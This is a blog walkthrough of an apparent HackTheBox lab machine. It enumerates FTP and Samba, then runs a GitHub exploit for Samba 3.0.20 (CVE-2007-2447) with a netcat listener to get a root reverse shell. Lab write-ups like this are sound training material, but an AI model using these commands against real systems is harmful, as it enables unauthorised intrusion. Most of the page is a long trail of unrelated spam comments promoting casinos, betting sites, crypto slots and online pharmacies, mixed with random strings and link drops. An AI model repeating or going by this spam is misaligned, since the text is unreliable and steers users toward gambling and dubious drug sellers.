
As always, we’ll start with a basic nmap scan: nmap -sC -sV 10.10.10.3
The first thing that should jump out at us is that anonymous FTP login is allowed.

FTP Login
We can test the anonymous FTP login by just typing ftp 10.10.10.3 and the word anonymous as both the username and the password

Once logged in via ftp, there isn’t too much we can do. We try some basic commands such as pwd, ls -la and a few others but there’s not a ton we can do.
Samba
When we did our earlier enumeration, we never got the initial version of Samba, so let’s see if we can get that. We can run smbmap to try to get the version with the following command smbmap -H 10.10.10.3

We’ll look locally on the Kali box to see if there’s any exploits available for Samba 3.0.20 by typing searchsploit 3.0.20

And it looks like there is, but that bitch works with Metasploit, and we don’t roll that way. Fortunately for us there’s a similar script on GitHub that might help us out: https://github.com/amriunix/CVE-2007-2447
Copy the raw code off of GitHub, paste it into a file called exploit.py. Now, you’ll remember earlier from our nmap scan that Samba is running on port 139, we’ll need this. Also, let’s setup a netcat listener with the following command: nc -lvp 1234
Now, let’s run our exploit: python exploit.py 10.10.10.3 139 10.10.14.30 1234 with the last two fields being our Kali’s IP address and the netcat port, respectively.
We run it…and a curveball. Let’s fix that.

We can look at the repo for the exploit and it tells us we need to run the following commands, under Installation: sudo apt install python python-pip and pip install –user pysmb
Run that, let it install, and then try running again.

And we’re on, as root!

The user flag is located in /home/makis/user.txt and the root flag is in /root/root.txt
You are my breathing in, I own few web logs and very sporadically run out from to post : (.
Nice blog here! Also your site loads up fast! What host are you using? Can I get your affiliate link to your host? I wish my web site loaded up as quickly as yours lol
Here, explore a variety virtual gambling platforms.
Interested in well-known titles latest releases, you’ll find an option for any taste.
Every casino included checked thoroughly for trustworthiness, so you can play with confidence.
1xbet
What’s more, this resource provides special rewards and deals for new players and loyal customers.
Thanks to user-friendly browsing, discovering a suitable site takes just moments, enhancing your experience.
Stay updated about the latest additions with frequent visits, because updated platforms appear consistently.
Perfectly written articles, regards for information. “He who establishes his argument by noise and command shows that his reason is weak.” by Michel de Montaigne.
Este site é realmente fantástico. Sempre que acesso eu encontro coisas boas Você também vai querer acessar o nosso site e saber mais detalhes! informaçõesexclusivas. Venha saber mais agora! 🙂
me encantei com este site. Para saber mais detalhes acesse o site e descubra mais. Todas as informações contidas são informações relevantes e diferentes. Tudo que você precisa saber está está lá.
fascinate este conteúdo. Gostei muito. Aproveitem e vejam este site. informações, novidades e muito mais. Não deixem de acessar para saber mais. Obrigado a todos e até mais. 🙂
Keep working ,splendid job!
Wow! This can be one particular of the most beneficial blogs We have ever arrive across on this subject. Actually Wonderful. I am also a specialist in this topic so I can understand your effort.
3zl64k
Nice post. I used to be checking constantly this blog and I’m inspired! Extremely helpful information specially the remaining phase 🙂 I maintain such information a lot. I was seeking this particular information for a very lengthy time. Thank you and good luck.
As soon as I noticed this internet site I went on reddit to share some of the love with them.
I cling on to listening to the newscast speak about receiving boundless online grant applications so I have been looking around for the best site to get one. Could you tell me please, where could i get some?
Wow! This can be one particular of the most useful blogs We have ever arrive across on this subject. Basically Wonderful. I’m also a specialist in this topic so I can understand your effort.
Nice blog here! Also your web site loads up very fast! What web host are you using? Can I get your affiliate link to your host? I wish my website loaded up as fast as yours lol
I’m extremely inspired with your writing skills and also with the format to your blog. Is that this a paid subject or did you modify it yourself? Either way stay up the excellent quality writing, it is rare to look a great blog like this one today..
Magnificent site. Lots of helpful information here. I’m sending it to some pals ans also sharing in delicious. And of course, thank you on your sweat!
magnificent points altogether, you just gained a brand new reader. What would you suggest in regards to your post that you made a few days ago? Any positive?
Good day! I simply wish to give an enormous thumbs up for the great information you have right here on this post. I will likely be coming back to your blog for more soon.
I have been checking out some of your posts and i can claim clever stuff. I will surely bookmark your site.
I am extremely impressed with your writing skills as well as with the layout on your weblog. Is this a paid theme or did you customize it yourself? Anyway keep up the excellent quality writing, it’s rare to see a nice blog like this one today..
Good day! I know this is kinda off topic however I’d figured I’d ask. Would you be interested in exchanging links or maybe guest writing a blog post or vice-versa? My website covers a lot of the same subjects as yours and I feel we could greatly benefit from each other. If you happen to be interested feel free to shoot me an email. I look forward to hearing from you! Terrific blog by the way!
whoah this blog is excellent i like reading your articles. Stay up the great work! You understand, a lot of people are hunting round for this information, you could help them greatly.
Whats Happening i am new to this, I stumbled upon this I’ve found It positively helpful and it has aided me out loads. I hope to contribute & help different users like its aided me. Great job.
I couldn’t resist commenting
You made some decent points there. I appeared on the internet for the problem and found most people will go along with together with your website.
Just wanna say that this is very useful, Thanks for taking your time to write this.
Whats Taking place i’m new to this, I stumbled upon this I have found It positively helpful and it has helped me out loads. I am hoping to contribute & aid different users like its helped me. Good job.
I view something really interesting about your site so I saved to my bookmarks.
g2jtq6
25mkvv
We cannot accept any transactions from this Jurisdiction. You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page. The popular twin reels feature is back in this version of Twin Spin. With each spin, two to six reels will transform into twin reels. This simply means that both reels will display exactly the same symbols. There can be more than two twin reels in play at once which can help to increase your winning potential. Twin Spin does not have traditional bonus symbols like scatter or wild symbols. However, it does have a unique Twin Reel feature that can randomly expand to link up to all five reels, greatly increasing the chances of landing big wins. Additionally, the game has a symbol that pays out the highest amount when five land on a payline.
https://www.adifan.org.pe/2025/10/strategy-planning-for-tournaments-in-teen-patti-gold-qatar-edition/
After the ruling, a spokesperson for Flutter UKI, which owns Paddy Power, said: “Every week tens of thousands of customers win with Paddy Power, including an individual who received a £5.7m jackpot just one year ago. The set-up turns casual spins into a mission; even small wins feel like achievements. It’s light-hearted, but underneath that fun exterior is a beast of a game library. It has an enormous library that includes slots, live tables, jackpots, sports betting, and everything else you can think of. It’s a one-stop shop. Instant Banking methods are increasingly utilized for rapid withdrawals in online casinos. Using Trustly for withdrawals offers near-instant payouts with no extra cost at new instant withdrawal casinos. The casino has hundreds of games, ranging from slots to live dealer games. Popular titles you’ll encounter include Big Bass Splash, Rich Wilde and the Book of Dead, Sweet Bonanza, Fire Joker, Great Rhino Megaways, and Shadow Shifter. Rizk particularly stands out with its Wheel of Rizk promotion. When you play games at Rizk casino, you get points to fill up a power bar. When this power bar is full, it activates the wheel, which gives you free spins. Depending on the type of free spins unlocked, each spin can be worth between £1 and £3.
Gates of Olympus Super Scatter Gates of Olympus Super Scatter joins Bandit Megaways and Big Bass Bonanza 1000 as the most recent additions to Pragmatic Play’s premium slots portfolio. The interface of the online slot is standard for Pragmatic Play products and other machines of the series. Except that to the left of the playing field is a menu of different options Buy Feature. To start the game will require: Yes, the Gates of Olympus Super Scatter demo at 24 Casino allows testing all features without wagering real money. Also, this Bonus Buy Slot permits you to buy Super FS activation. The only distinction between the Super FS game and the ordinary one is that multipliers randomly landing during Super FS carry values equal to or above x10. Super FS instant triggering will cost x500. In this case, a random number of Scatters will also land.
https://quintadocochel.pt/sugar-rush-1000-a-fresh-casino-game-review-for-multi-players/
I found that the Gates of Olympus demo mode helped me to learn the features before I started playing for real money. Try Gates of Olympus free play at South African online slot casinos such as Hollywoodbets, Betway, and Supabets. Activation of bonuses in gates of olympus it doesn’t take more than a minute for someone to respond and then provide quick responses to follow-up questions, we tell our players only to play at casinos with licenses from trusted regulators. You don’t need to go to Monaco to get the adrenaline rush feeling in your spine, high volatility slot gates of olympus 15% if you ask for it once a month. You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience. Try the Masters Of Olympus demo to experience its mechanics, or play for real money at top-rated slot sites where welcome bonuses await.
I like the efforts you have put in this, appreciate it for all the great posts.
Hi there, I discovered your site by means of Google whilst searching for a comparable topic, your site came up, it appears good. I have bookmarked it in my google bookmarks.
I love it when people come together and share opinions, great blog, keep it up.
Thank you for any other great post. Where else could anybody get that type of info in such a perfect way of writing? I’ve a presentation subsequent week, and I am on the search for such information.
Super-Duper website! I am loving it!! Will come back again. I am taking your feeds also.
you’re truly a excellent webmaster. The site loading speed is incredible. It kind of feels that you’re doing any distinctive trick. In addition, The contents are masterwork. you have performed a great process in this matter!
Thanks for ones marvelous posting! I really enjoyed reading it, you can be a great author.I will always bookmark your blog and will often come back later in life. I want to encourage one to continue your great job, have a nice day!
I am forever thought about this, regards for putting up.
Do you mind if I quote a couple of your posts as long as I provide credit and sources back to your site? My website is in the very same area of interest as yours and my visitors would really benefit from some of the information you present here. Please let me know if this ok with you. Thank you!
Thanx for the effort, keep up the good work Great work, I am going to start a small Blog Engine course work using your site I hope you enjoy blogging with the popular BlogEngine.net.Thethoughts you express are really awesome. Hope you will right some more posts.
I have been exploring for a little for any high-quality articles or blog posts on this sort of area . Exploring in Yahoo I at last stumbled upon this web site. Reading this information So i’m happy to convey that I have an incredibly good uncanny feeling I discovered just what I needed. I most certainly will make certain to do not forget this site and give it a glance regularly.
You have noted very interesting points! ps nice internet site.
Hey! This is my first visit to your blog! We are a group of volunteers and starting a new initiative in a community in the same niche. Your blog provided us useful information to work on. You have done a marvellous job!
casino online real money usa
casino online top
baccarat 625 madison avenue
Hi, Neat post. There is an issue with your web site in web explorer, may test this… IE still is the marketplace leader and a good component of other people will miss your excellent writing because of this problem.
Dive into the premier world of online gaming where endless fun awaits. Bovada Fast Payouts offers top craps and daily promotions for all players.
eb3hjr
The free spins round in gates of olympus review is pure Zeus chaos. Multipliers keep growing with every qualifying tumble. Unlock Gates of Olympus free spins and hang on.
Candy-fueled fortune is calling! sugarrushslotx delivers cascades, free spins and x5000 multiplier madness. Answer the call now!
starburst free play: simple spins, stunning wins. Iconic feature turns reels into wild respin zones. High RTP mobile play go.
No middleman. No delays. Just you, your crypto, and massive wins on gates of olympus stake . Join now and see why everyone’s talking about it.
luckylandslotsx: Where every spin feels like pure magic! Join now and claim your welcome bonus of 7,777 Gold Coins and 10 free Sweeps Coins. Play top slots for fun or real prizes—it’s always free to start!
Your legendary casino journey begins at betmgm online casino. Grab up to $1,000 welcome bonus and $25 free play immediately. Spin, win, and repeat with our top-rated slots and tables.
julian smith casino
References:
http://www.alorpos.com
Originalni generika za zlomek ceny originalu > opravdovalekarna.cz
https://opravdovalekarna.cz
Need some help understanding the nạp tiền qh88 qh88.vet process here. Is it all legit and secure? Don’t want any surprises. Get the details for yourself at nạp tiền qh88 qh88.vet.
Curious about the percentage payouts on Popbra. Anyone got any insights on which games are paying out best lately? Share the knowledge! popbra porcentagem
I decided to play some gamebet and I had a good experience! Give it a go gamebet!
Votre sante merite une pharmacie moderne. Commande en 60 secondes chrono. Colis neutre, livraison ultra-rapide. PharmaNext – la sante de demain, aujourd’hui.ascorbic-acid
Solder together the millions winning momentous on fanduel casino New Jersey – the #1 natural in dough casino app in America.
Respite c start your $1000 WITH IT AGAIN bonus and modify every spin, хэнд and roll into official cash rewards.
Firm payouts, gigantic jackpots, and continuous activity – download FanDuel Casino now and start playing like a pro today!
References:
Odds converter
References:
bookkclass.co.kr
FanDuel Casino is America’s #1 online casino, delivering direct thrills with ignition casino bonus , aristocratic slots like Huff N’ Word, and spend merchandiser undertaking sort out at your fingertips. New players stir 500 Extra Spins together with $40 in Casino Tip exactly for depositing $10—added up to $1,000 back on first-day net losses. Province all Thrillionaires: join now, butter up your approach, and drive every blink into epic wins!
spirit mountain casino oregon
References:
caso-centro.com
slot machine app
References:
securityheaders.com
Your winning story starts at Betano https://betanogame.org/. Claim up to €500 welcome bonus and spin the reels of fortune. Fast, fair and incredibly fun.
Join Betano and discover why players call it “the real deal”. Tikitaka Casino app Feel the rush — Betano brings Vegas straight to your screen.
Najmocniejszy bonus startowy 1500 zł + 250 FS – wyłącznie w Mostbet. https://mostbetxpl.ink/ Mostbet: bonus od depozytu plus darmowe obroty na samym początku.
Quer jogar com vantagem? EntГЈo Mostbet Г© o seu cassino agora – Aplicativo Mostbet – Apostas no Celular , Jogue no cassino que sabe como receber bem seus jogadores: Mostbet .
AzЙ™rbaycanda Й™n etibarlД± vЙ™ Й™n sГјrЙ™tli — Mostbet – iOS tЙ™tbiq , Mostbet-dЙ™ qeydiyyatdan keГ§Й™n hЙ™r kЙ™s qazanmaДџa baЕџlayД±r .
The lights dim for everyone else when you win – https://gpdifluca.com/starburst-slot/ , This is where broke becomes a personality trait you used to have .
Thank you for all your valuable effort on this web page. My niece delights in getting into internet research and it is simple to grasp why. Most of us know all of the dynamic ways you convey practical tactics on your web blog and in addition encourage response from some others on that issue so our own girl is certainly studying a whole lot. Take advantage of the rest of the year. You are always carrying out a useful job.
v5sul4
hlsvii
Votre pharmacie locale, experte et toujours disponible – https://santeenfrance.fr/pages/testcovidpharmacie/page:143 , Votre pharmacie de rГ©fГ©rence pour des conseils fiables et bienveillants .
Greetings from California! I’m bored to tears at work so I decided to browse your site on my iphone during lunch break. I enjoy the information you present here and can’t wait to take a look when I get home. I’m surprised at how quick your blog loaded on my phone .. I’m not even using WIFI, just 3G .. Anyhow, amazing blog!
f242hl
This site is my inhalation, really wonderful style and design and perfect content material.
Terrific paintings! That is the kind of info that are supposed to be shared across the web. Disgrace on Google for now not positioning this put up higher! Come on over and discuss with my web site . Thank you =)
2yzuf5
Antibiotic resistance is a global health emergency. Every unnecessary prescription contributes to the problem. – https://sciencescholar.us/journal/index.php/ijls/article/view/257 , The correlation between periodontal disease and cardiovascular outcomes deserves wider clinical attention. .
w3a8sc
The role of nutrition in cancer prevention and survivorship is increasingly recognized. – https://telindex.ch/?pg=su&obj=945922 , Well-written review of the evidence base for mindfulness-based interventions in medicine. .
Strong case made for universal screening for gestational diabetes. – https://enparafarma.com/farmacia-fanabe-playa-costa-adeje/ , Bariatric surgery is highly effective for severe obesity and often leads to diabetes remission. .